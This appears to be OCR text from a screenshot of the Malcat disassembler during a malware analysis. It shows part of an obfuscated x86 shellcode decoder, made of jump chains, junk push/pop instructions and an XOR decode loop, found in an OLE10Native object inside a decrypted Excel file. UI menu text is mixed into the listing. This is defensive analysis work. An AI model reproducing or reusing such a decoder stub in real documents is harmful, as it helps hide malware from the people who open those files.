 Malcat Professional - /▯oLE10NATive
File Edit Analysis View Help
file0_stage0.xlsx ► Decrypted ► oleObject1.bin ► ▯oLE10NATive Aa
000000050: push edi ; start of shellcode
000000051: pop edi
000000052: jmp loc_c9
000000054: add edi, 0x184
00000005a: lea ebp, [edi+0x26D]
000000060: jmp loc_b9
000000062: jmp loc_8c
000000064: jmp loc_54
000000066: jmp loc_84
000000068: imul eax, eax, 0x7C003CC7
00000006e: jmp loc_75
000000070: mov ah, 0x73 = 's'
000000072: cmp [esi-0x1F], ah
000000075: add eax, 0x57CA5011
0x00000050
Selection
Edit comment
f(x) Force function start
Copy address 0x00000050
Copy content at [0x00000050]
Disassemble at 0x00000050
Goto 0x00000050
Goto [ 0x00000050 ]
00000007a: EB12 jmp loc_8e
00000007c: EB3B jmp loc_b9
00000007e: EBE4 jmp loc_64
000000080: 50 push eax
000000081: 58 pop eax
000000082: 50 push eax
000000083: 58 pop eax
000000084: EB31 jmp loc_b7
000000086: EBDC jmp loc_64
000000088: EB46 jmp loc_d0
00000008a: EB70 jmp loc_fc
00000008c: EB48 jmp loc_d6
00000008e: EB71 jmp loc_101
000000090: 3107 xor [edi], eax
000000092: 9C pushfd
000000093: 53 push ebx
000000094: 57 push edi
000000095: 53 push ebx
000000096: 81C3BC5F0000 add ebx, 0x5FBC
00000009c: 81C3B7440000 add ebx, 0x44B7
0000000a2: 81EB852F0000 sub ebx, 0x2F85
0000000a8: 8D9B802A0000 lea ebx, [ebx+0x2A80]
0000000ae: 5B pop ebx
0000000af: 5F pop edi
0000000b0: 5B pop ebx
0000000b1: 9D popfd
0000000b2: 83C704 add edi, 0x04
0000000b5: EB10 jmp loc_c7
0000000b7: EB17 jmp loc_d0
0000000b9: 6BC000 imul eax, eax, 0x00
0000000bc: EB3E jmp loc_fc
0000000be: EB04 jmp loc_c4
0000000c0: 0421 add al, 0x21 = '!'
Analysis finished in 443 ms 0x00000050 (sub_50+0) (1/0x1 ? no CPU 443 ms